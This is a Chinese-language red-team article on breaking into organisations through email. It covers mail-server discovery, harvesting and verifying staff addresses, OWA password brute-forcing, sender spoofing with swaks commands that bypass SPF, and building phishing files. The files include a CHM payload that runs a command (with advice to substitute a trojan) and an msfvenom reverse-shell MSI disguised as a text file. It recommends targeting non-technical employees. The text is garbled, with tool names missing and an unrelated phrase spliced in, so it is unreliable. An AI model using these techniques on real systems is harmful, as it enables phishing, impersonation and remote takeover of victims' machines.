郵箱賬號格式怎么寫 紅隊測試之郵箱打點

前言

隨著互聯網信息快速發展,辦公已經離不開網絡的支持。郵箱成為了人們常用的辦公方式之一。

本文主要從信息收集為第一步前提情況下,逐漸延伸到郵件釣魚方向上,分別有:信息刺探、信息驗證、郵箱定位、內容偽造、文件偽造等多個方面展開介紹。

在滲透測試過程當中,使用郵箱打點的方式來進行戰場"土工作業"方式一點點掘進到對方內部當中也是常見的一種方式。

這一步是滲透測試重要的一步,在系統無漏洞或無任何頭緒的情況下嘗試該動作的概率較大。攻擊者的內心總會覺得這個信息收集+郵件釣魚這個組合動作能打出所謂的"漏網之魚"。

信息收集

01



尋找目標開放的郵件服務端口和web端郵箱入口

(1)通過掃描c段找到入口







我們拿到目標網站的時候,首先要先從MX記錄域名找到他的真實ip地址(某些目標可能是的是第三方郵件服務器,這種情況mx記錄沒啥用了);當我們拿到目標網站的時候郵箱賬號格式怎么寫,首先要先從MX記錄域名找到他的真實ip地址(某些目標可能是第三方郵件服務器,這種情況mx記錄沒啥用了);然后針對這個ip地址的c段進行掃描(25、109、110、143、465、995、993端口),一般情況下都很容易找到目標的郵件服務器入口。



(2)通過掃描子域名的的方式找到郵件入口

這里掃描子域名的工具有很多郵箱賬號格式怎么寫,如、、、挖掘機等不一一舉例。

(3)通過搜索引擎爬取

hack 搜索;

百度、搜狗、360、bing。

site: :" Web App"

site: :"mail"

site: :""

、fofa、搜索等。

02

批量收集目標郵箱的一些常規途徑









這款提莫工具也具有相關域名郵箱搜集能力。

還有從搜索引擎、空間搜索引擎、社交、招聘網站等搜郵箱的方式。

這款工具默認集成了很多 api,通過這些接口我們可以很方便快捷的去批量抓取目標郵箱。因為api都是默認的,有些沒有填,所以結果比較少,因此在實戰過程中配合其他工具搜索,然后結合匯總最終的查詢結果。

.py -d -l 1000 -b all -f test.html

03



驗證郵箱

在收集郵箱之后,我們要對郵箱進行驗證,因為有些郵箱目標企業人員已經放棄或不用(離職,職位調動等)。

(1)通過可以查詢郵箱地址是否存在。



(2)這款工具可批量驗證郵箱。

(3).py





這款工具可以自動組合郵箱地址再根據組合的結果逐個驗證。



腳本的好處在于,它會根據 / Last Name 中的名字隨意拼裝組合,然后再對其進行逐個驗證。

當我們在對郵箱用戶進行枚舉的時候郵箱賬號格式怎么寫,盡量多找一些字典,如中國人姓名拼音、字母縮寫,1000,,此處我們需要更多的魚叉,多一個郵箱就多一份成功率。

當然可以把搜集到疑似網絡管理員、運維人員、安全部門的人員提取出來,這些人單獨寫郵箱或者不發,因為這些人安全意識相對較高,容易打草驚蛇,我們需要對一些非技術員工安全意識薄弱的人下手,挑軟柿子捏。

這里可以配合這個網址 根據收集到的目標信息制定對應人名字典進行組合。

04





郵箱爆破

這種方式的弱口令爆破只適用于目標企業自己的郵件服務器如owa等 像百度騰訊阿里網易的郵箱不優先考慮。

用到的工具、、、組織 owa爆破工具等。

另外郵箱用戶名與密碼往往還會使用公司簡稱+2019,2020等社工口令,多一個字典就多一份成功率。

釣魚

01

郵箱偽造

一般情況下沒有SPF可以 直接用偽造。

這里簡單講一下spf和dkim 。

SPF: 可以大致理解它的作用是確認郵件的ip地址到底是不是在它域名的spf記錄里面,如果在的話,就說明一封正確的郵件,不是的話就會被丟棄。

DKIM:它的作用主要是來校驗郵件數據在傳輸過程中是否被修改過,也可以簡單的理解為確保郵件在發送過程中的完整性。





在有SPF的情況下,就需要繞過SPF,可以使用+,需要借助到郵件托管平臺來繞過SPF監測。

的配置:

需要建立賬戶和驗證域名。

swaks --to xxx@163.com--from admin@gov.com--ehlo xxx--body “hello ,i'm 007"--server mail.smtp2go.com -p 2525 -au user -ap pass



在郵箱地址下面會出現由xxx平臺代發,當然沒有仔細看或者不懂技術的人員很容易上當。



另一種方法也可以保存eml格式文件。

刪除from之前的字段,修改To字段郵箱。

swaks --to test.163.com--from admin@110.com--data 1.eml --h-from--server mail.smtp2go.com -p 2525 -au user -ap pass

02

釣魚文件制作



1)傳統宏文件





2)CHM釣魚



新建一個文件夾將以下代碼復制到.html中,然后工具生成就可以了。



這里是彈出一個計算器,可以把計算器換成我們的木馬。

<html><head><title>Mousejack replaytitle><head>head><body>command exec<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1><PARAM name="Command" value="ShortCut"><PARAM name="Button" value="Bitmap::shortcut"><PARAM name="Item1" value=", calc.exe"><PARAM name="Item2" value="273,1,1">OBJECT><SCRIPT>x.Click();SCRIPT>body>html>

生成后起一個容易上鉤的名字。



3)CVE-2018-2174

exp地址:



4) 快捷鍵





先利用MSF生成一段:

msfvenom -p windows/meterpreter/reverse_tcp lhost=vpsip lport=1234 -f msi > shell.txt.exe,系統進程,是 的一部分,利用此進程來加載我們可以達到一定的規避作用。

當然方法不唯一,還有很多種方式如用 來遠程下載執行自己的 木馬等。

